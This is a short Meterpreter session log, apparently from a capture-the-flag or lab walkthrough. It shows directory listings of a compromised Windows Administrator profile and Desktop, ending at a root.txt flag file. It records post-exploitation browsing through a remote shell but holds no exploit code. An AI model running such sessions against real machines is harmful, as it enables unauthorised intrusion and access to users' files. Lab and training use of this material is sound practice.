 meterpreter > cd Administrator
meterpreter > dir
Listing: C:\Documents and Settings\Administrator
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 Applicatio
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 Cookies
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 Desktop
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 Favorites
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 Local Set
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 My Docume
100666/rw-rw-rw- 786432 fil 2017-04-12 10:12:15 -0400 NTUSER.DA
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 NetHood
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 PrintHood
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 Recent
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 SendTo
40555/r-xr-xr-x 0 dir 2017-04-12 10:12:15 -0400 Start Menu
100666/rw-rw-rw- 0 fil 2017-04-12 10:12:15 -0400 Sti_Trace
40777/rwxrwxrwx 0 dir 2017-04-12 10:12:15 -0400 Templates
40777/rwxrwxrwx 0 dir 2017-04-12 14:48:10 -0400 UserData
100666/rw-rw-rw- 1024 fil 2017-04-12 10:12:15 -0400 ntuser.da
100666/rw-rw-rw- 178 fil 2017-04-12 10:12:15 -0400 ntuser.in
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 32 fil 2017-04-12 10:28:50 -0400 root.txt